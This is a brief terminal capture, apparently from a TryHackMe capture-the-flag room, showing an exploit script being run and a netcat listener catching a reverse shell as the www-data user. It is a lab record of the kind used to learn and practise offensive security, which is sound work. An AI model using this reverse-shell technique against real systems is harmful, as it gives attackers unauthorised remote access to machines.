 ~/ctf_challenges/TryHackMe/jack_of_all_trades on main! ⌚ 3:16:49
$ python exploit.py
~/ctf_challenges/TryHackMe/jack_of_all_trades on main! ⌚ 3:15:49
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.20.116 59213
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$